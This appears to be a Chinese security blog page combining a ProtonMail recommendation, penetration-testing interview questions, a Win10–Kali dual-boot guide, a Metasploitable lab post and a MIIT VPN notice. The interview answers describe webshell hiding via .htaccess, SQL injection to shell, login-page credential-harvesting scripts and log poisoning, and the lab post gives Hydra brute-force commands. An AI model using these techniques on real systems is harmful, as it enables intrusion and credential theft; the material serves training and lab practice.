推荐安全且匿名的邮箱 ProtonMail 网络安全

以前,我们一直想寻找安全靠谱的邮箱服务,Gmail 是首选,原因主要有几个:

-

Google 这个大品牌的背书

-

安全确实做得很好,关于这点我们尤其在意前端安全是否做得足够,比如对抗 XSS/CSRF 的策略,这在邮箱攻击里是常用的手法。另外在很多安全细节上很具备前瞻性,如:全域 HTTPS 策略、Cookie 策略、内容分离策略、账号风控策略、图片安全策略、恶意内容对抗策略、等等

-

漏洞奖金计划很良心,基本是这种风气的鼻祖

这次,我们推荐的 ProtonMail 邮箱,虽然我们不能保证上面几点达到 Gmail 的层级,但是整体来说,我们还是觉得挺靠谱的,尤其有下面这几个特点。

-

开源,这点就已经让人多少放心些

-

点对点加密策略,这种对称加密算法几乎可以完美对抗中间人劫持(MITM),包括对 PGP 的支持,在我们看来也是一种很漂亮的方案

-

注册再也不需要你的个人任何隐私,比如手机号,这意味着,几乎完全一个匿名邮件是可以的

-

服务器坐落在瑞士,一个重视隐私且中立的国家,法律这方面很有保障,服务器的安全建设等级据说也很高

-

你可以选择是否开启更强的登陆日志记录,默认不会记录 IP

-

也有不错的漏洞奖金计划

-

在安全性上,对比我们上面提到 Gmail 的做法,ProtonMail 的做法更加让我们感到惊讶,这种做法能感受到 ProtonMail 在安全及隐私这方面的极致态度。我们这先不展开,因为我们计划去夺一轮漏洞奖金再说

-

支持 TOR 网络下的邮件服务,这下真可以做到完全匿名了。不要和我们提黑天鹅事件,我们懂

-

有对应移动端的 App

-

用户体验也是 ProtonMail 的极致追求

-

免费,但是你可以付费得到更好的服务,比如可以自定义域名,如果你想支持 ProtonMail 发展得更好,可以付费升级,也可以捐助

-

斯诺登也有在用这个服务...

-

创始团队出自大名鼎鼎的 CERN(欧洲核子研究组织),科学家,怪不得命名了 ProtonMail(质子邮箱),TED 及 Wikipedia 上可以看到他们的介绍,包括演讲

之前,我们确实有犹豫是否推荐这个邮箱服务,你们知道,有些东西并不是越多人知道越好,尤其是我朝特殊的情况。但我们相信,进化的步伐是永远不会停止的,我们不需要作恶,但是我们至少需要知道如何对抗很多藏在阴暗处的作恶。

我们这篇推荐不是在给 ProtonMail 做背书,是否使用,看你。

希望 ProtonMail 越来越好,也希望这个互联网越来越好。

ProtanMail 官网:

https://protonmail.com/

TOR地址:https://protonirockerxow.onion/。

一套实用的渗透测试岗位面试题,你会吗? 渗透测试

1.拿到一个待检测的站,你觉得应该先做什么?

-

收集信息

whois、网站源IP、旁站、C段网站、服务器系统版本、容器版本、程序版本、数据库类型、二级域名、防火墙、维护者信息另说...

2.mysql的网站注入,5.0以上和5.0以下有什么区别?

-

5.0以下没有information_schema这个系统表,无法列表名等,只能暴力跑表名。

-

5.0以下是多用户单操作,5.0以上是多用户多操做。

3.在渗透过程中,收集目标站注册人邮箱对我们有什么价值?

-

丢社工库里看看有没有泄露密码,然后尝试用泄露的密码进行登录后台。

-

用邮箱做关键词进行丢进搜索引擎。

-

利用搜索到的关联信息找出其他邮进而得到常用社交账号。

-

社工找出社交账号,里面或许会找出管理员设置密码的习惯 。

-

利用已有信息生成专用字典。

-

观察管理员常逛哪些非大众性网站,拿下它,你会得到更多好东西。

4.判断出网站的CMS对渗透有什么意义?

-

查找网上已曝光的程序漏洞。

-

如果开源,还能下载相对应的源码进行代码审计。

5.一个成熟并且相对安全的CMS,渗透时扫目录的意义?

-

敏感文件、二级目录扫描

-

站长的误操作比如:网站备份的压缩文件、说明.txt、二级目录可能存放着其他站点

6.常见的网站服务器容器。

-

IIS、Apache、nginx、Lighttpd、Tomcat

7.mysql注入点,用工具对目标站直接写入一句话,需要哪些条件?

-

root权限以及网站的绝对路径。

8.目前已知哪些版本的容器有解析漏洞,具体举例。

-

IIS 6.0

/xx.asp/xx.jpg "xx.asp"是文件夹名 -

IIS 7.0/7.5

默认Fast-CGI开启,直接在url中图片地址后面输入/1.php,会把正常图片当成php解析 -

Nginx

版本小于等于0.8.37,利用方法和IIS 7.0/7.5一样,Fast-CGI关闭情况下也可利用。

空字节代码 xxx.jpg%00.php -

Apache

上传的文件命名为:test.php.x1.x2.x3,Apache是从右往左判断后缀 -

lighttpd

xx.jpg/xx.php,不全,请小伙伴们在评论处不吝补充,谢谢!

9.如何手工快速判断目标站是windows还是linux服务器?

-

linux大小写敏感,windows大小写不敏感。

10.为何一个mysql数据库的站,只有一个80端口开放?

-

更改了端口,没有扫描出来。

-

站库分离。

-

3306端口不对外开放

11.3389无法连接的几种情况。

-

没开放3389 端口

-

端口被修改

-

防护拦截

-

处于内网(需进行端口转发)

12.如何突破注入时字符被转义?

-

宽字符注入

-

hex编码绕过

13.在某后台新闻编辑界面看到编辑器,应该先做什么?

-

查看编辑器的名称版本,然后搜索公开的漏洞。

14.拿到一个webshell发现网站根目录下有.htaccess文件,我们能做什么?

-

能做的事情很多,用隐藏网马来举例子:

插入

<FilesMatch "xxx.jpg"> SetHandler application/x-httpd-php </FilesMatch>

.jpg文件会被解析成.php文件。 -

具体其他的事情,不好详说,建议大家自己去搜索语句来玩玩。

15.注入漏洞只能查账号密码?

-

只要权限广,拖库脱到老。

16.安全狗会追踪变量,从而发现出是一句话木马吗?

-

是根据特征码,所以很好绕过了,只要思路宽,绕狗绕到欢,但这应该不会是一成不变的。

17.access 扫出后缀为asp的数据库文件,访问乱码。如何实现到本地利用。

-

迅雷下载,直接改后缀为.mdb。

18.提权时选择可读写目录,为何尽量不用带空格的目录?

-

因为exp执行多半需要空格界定参数

19.某服务器有站点A,B 为何在A的后台添加test用户,访问B的后台。发现也添加上了test用户?

-

同数据库。

20.注入时可以不使用and 或or 或xor,直接order by 开始注入吗?

-

and/or/xor,前面的1=1、1=2步骤只是为了判断是否为注入点,如果已经确定是注入点那就可以省那步骤去。

21:某个防注入系统,在注入时会提示:

系统检测到你有非法注入的行为。

已记录您的ip xx.xx.xx.xx

时间:2016:01-23

提交页面:test.asp?id=15

提交内容:and 1=1如何利用这个防注入系统拿shell?

-

在URL里面直接提交一句话,这样网站就把你的一句话也记录进数据库文件了 这个时候可以尝试寻找网站的配置文件 直接上菜刀链接。具体文章参见:http://ytxiao.lofter.com/post/40583a_ab36540。

22.上传大马后访问乱码时,有哪些解决办法?

-

浏览器中改编码。

23.审查上传点的元素有什么意义?

-

有些站点的上传文件类型的限制是在前端实现的,这时只要增加上传类型就能突破限制了。

24.目标站禁止注册用户,找回密码处随便输入用户名提示:“此用户不存在”,你觉得这里怎样利用?

-

先爆破用户名,再利用被爆破出来的用户名爆破密码。

-

其实有些站点,在登陆处也会这样提示

-

所有和数据库有交互的地方都有可能有注入。

25.目标站发现某txt的下载地址为http://www.test.com/down/down.php?file=/upwdown/1.txt,你有什么思路?

-

这就是传说中的下载漏洞!在file=后面尝试输入index.php下载他的首页文件,然后在首页文件里继续查找其他网站的配置文件,可以找出网站的数据库密码和数据库的地址。

26.甲给你一个目标站,并且告诉你根目录下存在/abc/目录,并且此目录下存在编辑器和admin目录。请问你的想法是?

-

直接在网站二级目录/abc/下扫描敏感文件及目录。

27.在有shell的情况下,如何使用xss实现对目标站的长久控制?

-

后台登录处加一段记录登录账号密码的js,并且判断是否登录成功,如果登录成功,就把账号密码记录到一个生僻的路径的文件中或者直接发到自己的网站文件中。(此方法适合有价值并且需要深入控制权限的网络)。

-

在登录后才可以访问的文件中插入XSS脚本。

28.后台修改管理员密码处,原密码显示为*。你觉得该怎样实现读出这个用户的密码?

-

审查元素 把密码处的password属性改成text就明文显示了

29.目标站无防护,上传图片可以正常访问,上传脚本格式访问则403.什么原因?

-

原因很多,有可能web服务器配置把上传目录写死了不执行相应脚本,尝试改后缀名绕过

30.审查元素得知网站所使用的防护软件,你觉得怎样做到的?

-

在敏感操作被拦截,通过界面信息无法具体判断是什么防护的时候,F12看HTML体部 比如护卫神就可以在名称那看到

<hws>内容<hws>。

31.在win2003服务器中建立一个 .zhongzi文件夹用意何为?

-

隐藏文件夹,为了不让管理员发现你传上去的工具。

32、sql注入有以下两个测试选项,选一个并且阐述不选另一个的理由:

A. demo.jsp?id=2+1 B. demo.jsp?id=2-1

选B,在 URL 编码中 + 代表空格,可能会造成混淆

33、以下链接存在 sql 注入漏洞,对于这个变形注入,你有什么思路?

demo.do?DATA=AjAxNg==

DATA有可能经过了 base64 编码再传入服务器,所以我们也要对参数进行 base64 编码才能正确完成测试

34、发现 demo.jsp?uid=110 注入点,你有哪几种思路获取 webshell,哪种是优选?

有写入权限的,构造联合查询语句使用using INTO OUTFILE,可以将查询的输出重定向到系统的文件中,这样去写入 WebShell

使用 sqlmap –os-shell 原理和上面一种相同,来直接获得一个 Shell,这样效率更高

通过构造联合查询语句得到网站管理员的账户和密码,然后扫后台登录后台,再在后台通过改包上传等方法上传 Shell

35、CSRF 和 XSS 和 XXE 有什么区别,以及修复方式?

XSS是跨站脚本攻击,用户提交的数据中可以构造代码来执行,从而实现窃取用户信息等攻击。修复方式:对字符实体进行转义、使用HTTP Only来禁止JavaScript读取Cookie值、输入时校验、浏览器与Web应用端采用相同的字符编码。

CSRF是跨站请求伪造攻击,XSS是实现CSRF的诸多手段中的一种,是由于没有在关键操作执行时进行是否由用户自愿发起的确认。修复方式:筛选出需要防范CSRF的页面然后嵌入Token、再次输入密码、检验Referer

XXE是XML外部实体注入攻击,XML中可以通过调用实体来请求本地或者远程内容,和远程文件保护类似,会引发相关安全问题,例如敏感文件读取。修复方式:XML解析库在调用时严格禁止对外部实体的解析。

36、CSRF、SSRF和重放攻击有什么区别?

CSRF是跨站请求伪造攻击,由客户端发起

SSRF是服务器端请求伪造,由服务器发起

重放攻击是将截获的数据包进行重放,达到身份认证等目的

37、说出至少三种业务逻辑漏洞,以及修复方式?

密码找回漏洞中存在密码允许暴力破解、存在通用型找回凭证、可以跳过验证步骤、找回凭证可以拦包获取等方式来通过厂商提供的密码找回功能来得到密码

身份认证漏洞中最常见的是会话固定攻击和 Cookie 仿冒,只要得到 Session 或 Cookie 即可伪造用户身份

验证码漏洞中存在验证码允许暴力破解、验证码可以通过 Javascript 或者改包的方法来进行绕过

38、圈出下面会话中可能存在问题的项,并标注可能会存在的问题?

get /ecskins/demo.jsp?uid=2016031900&keyword=”hello world”

HTTP/1.1Host:*******.com:82User-Agent:Mozilla/ 5.0 Firefox/40Accept:text/css,*/*;q=0.1

Accept-Language:zh-CN;zh;q=0.8;en-US;q=0.5,en;q=0.3

Referer:http://*******.com/eciop/orderForCC/

cgtListForCC.htm?zone=11370601&v=145902

Cookie:myguid1234567890=1349db5fe50c372c3d995709f54c273d;

uniqueserid=session_OGRMIFIYJHAH5_HZRQOZAMHJ;

st_uid=N90PLYHLZGJXI-NX01VPUF46W;

status=True

Connection:keep-alive 39、找一类你最擅长的漏洞,谈下绕过漏洞修复后的方案?

40、你常用的渗透工具有哪些,最常用的是哪个?

41、描述一个你深入研究过的 CVE 或 POC。

42、谈谈你经常关注的安全平台?

在UEFI+GPT下使用rEFind实现Win10 + Kali2.0 双引导 Linux

前言:转载这篇文章主要是因为以下几点原因:

- 我的这篇博文主要是在硬盘分区为mbr+bios(更多gpt+mbr介绍点我)启动的情况下安装的Kali.详情:https://mrxn.net/Linux/363.html

- 这就导致后来很多同学通过搜索引擎搜索win10+Kali双系统来到那片文章,跟着操作,最后出现了不能添加引导的问题,在此表示抱歉.

-



关于easybcd出现一下的提示:

EFI Bootloader Detected! EasyBCD has detected that your machine is currently booting in EFI mode. Due to limitations set by Microsoft, many of EasyBCD’s multi-booting features cannot be used in EFI mode and have been disabled. Press ‘OK’ to continue or ‘Help’ to read more about these limitations and possible workarounds.



如图所示,在添加linux引导这里是灰色的不可选状态,easybcd的官方介绍看这里: EasyBCD and UEFI ,翻译过来的大致意思就是说:

检测到EFI引导的启动程序! EasyBCD已检测到您的机器是目前在EFI引导模式。由于微软设定的限制,许多EasyBCD其中的特性不能用于EFI模式,已经被禁用。 按“OK”继续或“帮助”来了解更多关于这些限制和可能的解决方法。

easybcd官方的意思大概是这样的:

起因缘由:

微软已经禁止加载遗留或非Windows操作系统从BCD菜单。这意味着你不能再使用easybcd添加Windows 9x,XP或Server 2003项BCD启动菜单。你也不能添加DOS,Linux,BSD,或MAC条目。你可以添加多个Windows Vista、Windows 7、Windows 8、Windows 10和条目;也可以引导到BCD型便携式媒体,如WinPE 2 +图像。

easybcd 100% UEFI的准备。在UEFI模式,多easybcd的功能将被禁用的安全您遵守限制微软放在bootloader,将阻止任何试图加载非微软签核(包括chainloaders)从顶层BCD菜单,它将创造100%项符合UEFI的其他安装Windows操作系统在你的电脑。这些限制都是不存在的不足easybcd也不能轻易绕过,他们已经到位,微软。

解决方法如下:

1 禁用uefi模式(分区模式转为非gpt格式)

2 使用虚拟机安装(这个当然纯属废话)

3 使用grub2 EFI作为你主要的启动管理器

详解如下

大多数个人电脑和笔记本电脑目前航运和使用UEFI固件和程序可以被配置为禁用UEFI完全相反,回到“遗产”引导模式。两个单独的步骤往往需要充分实现;我们有视觉引导和样本图像取自更常见的UEFI配置页面文件:

UEFI引导模式使传统PC

禁用安全启动

这些步骤不关闭UEFI(这是不可能的,因为那是你的主板运行),但他们却使你开机进入Windows传统的方式(通过MBR)。不过,您的Windows安装已在UEFI、GPT模式,和Windows UEFI启动装置无法通过传统MBR的方法!你需要的格式(确保完全重新初始化磁盘摆脱GPT)并重新安装Windows,或使用其他实用工具易回收的要领它可以将您现有的安装被引导在UEFI BIOS / GPT和MBR模式/地方,而不会丢失任何数据。执行一个单一的“自动修复”运行在easyre足以使您的Windows安装启动遗留/ MBR模式以及EFI / GPT模式。你可能需要给传统BIOS加载方式优先于你的BIOS设置/配置UEFI(负载遗产第一”)。

选项2:使用 虚拟机

随着近年来虚拟化技术的改进,运行另一个操作系统不再是痛苦(或几个,因为这件事)在一个虚拟机来代替双启动。使用任何流行的、免费的虚拟化软件Windows虚拟PC ,VirtualBox,或VMware服务器它可以安装Linux,旧版本的Windows、DOS等操作系统在一个所谓的“虚拟机”的外观和行为像一个电脑,但运行在桌面上的窗口–没有重新启动所需的–让你同时运行两个操作系统。这种方法是完全兼容的(独立的)MBR / UEFI的问题,并且应该在最现代的机器做工精细。在旧的机器或机器的内存限制的金额(在4或8钩),这是一个繁重的工作量,为您的PC,然而。

选项3:使用grub2 EFI作为你主要的启动管理器

easybcd控制Windows的启动菜单,历来被用作主要的启动管理器。与easybcd,可以添加条目为Linux和Windows的老顶层BCD菜单看到当你的机器第一靴版本。由于Windows启动管理器在UEFI模式下运行不支持传统的和非微软的操作系统的加载,另一种选择是可能的。

安装Linux或具有其自己的Bootloader船舶其他任何第三方的操作系统时,不要选择安装GRUB引导扇区是传统时,选择使用easybcd控制你的启动菜单,选择安装GRUB到MBR(或盘,在这种情况下),使它的主要启动你的电脑。您可以添加Windows启动菜单的grub2 EFI启动菜单–在这种情况下,你会看到GRUB的启动菜单时,你的电脑开始,从那里你可以选择Windows。你仍然可以使用easybcd控制Windows的启动菜单和设置多的靴子,再在BCD启动菜单配置Vista +条目,但与grub2 EFI菜单加载,你可以用它来启动到Linux和chainload NTLDR开机进入Windows 9x。

注:以上为机器翻译,大致看懂就行了,我也没去翻译成国语的那种语法模式,很累,我又懒!

至于怎么看自己的机器是否为mbr或者是gpt,知道的就不说了,不知道的下载一个easybcd不就知道了:) https://pan.baidu.com/s/1c201R8G(easybcd2.3)

我刚刚又看了一遍我的文章,我写了安装引导到主mbr上,和官方的第三种方式类似啊!算了,我不甩锅,这锅我背了....下面开始正式的介绍

在UEFI+GPT下使用rEFind实现Win10 + Kali2.0 双引导吧:

一、Win10和Kali2.0的安装:

1.Win10安装以及激活:

关于Win10的安装我就不再这里赘述,激活工具呢,kms之类的也有很多。

2.Kali2.0安装:

a.这个是kali2.0官网的下载地址:https://www.kali.org/downloads/,我下载的是64位的完整版。

b.然后我使用了UltraISO的写入硬盘映像功能,将kali2.0的ISO写入到U盘中

c.插上做好的启动U盘,调整启动首选项为USB,不同的电脑,会有不同修改方式,这个请自己百度之。

d.安装的步骤没有差别,只是需要在安装GRUB的时候,我们要停下来,然后跳过GRUB引导安装。

e.等待安装完成,重启后进入Windows系统

二、rEFind的安装以及双引导实现:

本部分最大的特点就是,你无须进入PE系统即可完成对于rEFind的安装和双引导的实现,就在Win下就可以了,相关工具软件下载:

软碟通UltraISO v9.5.3.2901 简体中文完美注册版 http://www.linuxidc.com/Linux/2012-11/74577.htm

DiskGenius 4.6.5 正式版发布下载 http://www.linuxidc.com/Linux/2014-10/108329.htm

BOOTICE: 引导扇区维护工具下载: http://www.linuxidc.com/Linux/2011-04/34185.htm

rEFind 到Linux公社资源站下载:

------------------------------------------分割线------------------------------------------

免费下载地址在 http://linux.linuxidc.com/

用户名与密码都是www.linuxidc.com

具体下载目录在 /2016年资料/7月/29日/在UEFI+GPT下使用rEFind实现Win10 + Kali2.0 双引导/

下载方法见 http://www.linuxidc.com/Linux/2013-07/87684.htm

------------------------------------------分割线------------------------------------------

一共四个工具(UltraISO是上个步骤用到的,实际上这步只用到其他的三个);

说了一大堆其实都是废话,现在进入正题:

1.rEFind的安装:



首先,打开DiskGenius,然后找到ESP分区也就是我们的EFi引导分区,右键选择“指派新的驱动器号(盘符)”

然后,你任意选择一个就可以了。

我选择了Z:



双击进入rEFind文件夹,我们开始搬文件了!

解压refind.zip

创建一个文件,仿照refind.conf-sample写一个文件,命名为refind.conf.

不会写也没关系,建个空文件也行,但是必须要有refind.conf,否者启动会报错,为了美观一点吧。

将里面的文件逐个放入,

注意:由于软件功能的限制,遇到文件夹时只能手动创建,文件倒是可以一次搬一个目录的

截图如下:

注意文件夹中的文件也要搬进来哦!



下边该使用另外一款工具了,名字叫BOOTICE



解压后你会发现有两个文件,一个是64位版本一个是32位版本,我是64位所以选择BOOTICEx64.exe,打开看到软件界面:

我们选择UEFI:



选择修改启动序列:





点击添加:



在这里直接输入路径:

当然这个也要看你一开始指派的盘符了,我之前指派的是Z:所以就是Z:\EFI\rEFind;

然后由于我是64位所以选择,

![]()

然后点击打开:

提示成功后,

修改菜单标题:



我修改成了rEFind,点击上移,

直到最顶端:

点击"保存当前启动设置(S)",

然后点击关闭。



重启你的计算机,

然后就能愉快的UEFI+GPT的模式下愉快的使用Win10和Kali2.0了。

3.小结

总结下,我这个教程的关键是使用rEFind来接管系统的启动,所以并没有安装grub!

本文永久更新链接地址:http://www.linuxidc.com/Linux/2016-07/133717.htm

注:转载以方便更多初入门的小白同学,少走弯路.我们下回见!



Kali渗透测试演练Metasploitable靶机(附详细word文档+乌云_vmware_201606) Linux



Kali渗透测试演练Metasploitable靶机

准备工作:

l VM虚拟机(http://www.vmware.com/cn.html)

l Kali(https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/)

l Metasploitable靶机(https://sourceforge.net/projects/metasploitable/)

l 要求Kali和靶机在同一个Lan段

在开始工作前都确认一一下是否在同一个Lan段,分别登录Kali和靶机使用ifconfig 命令查看

注意:Metasploitable的默认账号、密码是:msfadmin:msfadmin,Kali的默认是root:toor

命令:隐蔽扫描:nmap -sS 192.168.209.138

端口爆破:FTP、SSH等

工具:Hydra

备用字典:

l 爆破FTP

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt ftp://192.168.209.138

l 爆破ssh

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.209.138 ssh

通过23端口telnet登录进系统

图片过多,我就不一一上传了,都在文档里面,主要包括以下的测试列表,初学者可以测试体验:

- 端口爆破:FTP、SSH等

- 利用metasploit进行端口渗透等

- 8180——-Apache Tomcat弱口令等

嘿嘿,私自建立VPN,抓起来 技术文章

上周末就看到工信部的公告了:工信部:未经批准不得自建或租用VPN,只是一直没有时间来写,刚好今天把https折腾好了,选择了Let's encrypt.有我慢慢道来.

以下是通知全文:

工业和信息化部关于清理规范互联网网络接入服务市场的通知

工信部信管函[2017]32号

各省、自治区、直辖市通信管理局,中国信息通信研究院,中国电信集团公司、中国移动通信集团公司、中国联合网络通信集团有限公司、中国广播电视网络有限公司、中信网络有限公司,各互联网数据中心业务经营者、互联网接入服务业务经营者、内容分发网络业务经营者:

近年来,网络信息技术日新月异,云计算、大数据等应用蓬勃发展,我国互联网网络接入服务市场面临难得的发展机遇,但无序发展的苗头也随之显现,亟需整治规范。为进一步规范市场秩序,强化网络信息安全管理,促进互联网行业健康有序发展,工业和信息化部决定自即日起至2018年3月31日,在全国范围内对互联网网络接入服务市场开展清理规范工作。现将有关事项通知如下:

一、目标任务

依法查处互联网数据中心(IDC)业务、互联网接入服务(ISP)业务和内容分发网络(CDN)业务市场存在的无证经营、超范围经营、“层层转租”等违法行为,切实落实企业主体责任,加强经营许可和接入资源的管理,强化网络信息安全管理,维护公平有序的市场秩序,促进行业健康发展。

二、工作重点

(一)加强资质管理,查处非法经营

1. 各通信管理局要对本辖区内提供IDC、ISP、CDN业务的企业情况进行摸底调查,杜绝以下非法经营行为:

(1)无证经营。即企业未取得相应的电信业务经营许可证,在当地擅自开展IDC、ISP、CDN等业务。

(2)超地域范围经营。即企业持有相应的电信业务经营许可证,业务覆盖地域不包括本地区,却在当地部署IDC机房及服务器,开展ISP接入服务等。

(3)超业务范围经营。即企业持有电信业务经营许可证,但超出许可的业务种类在当地开展IDC、ISP、CDN等业务。

(4)转租转让经营许可证。即持有相应的电信业务经营许可证的企业,以技术合作等名义向无证企业非法经营电信业务提供资质或资源等的违规行为。

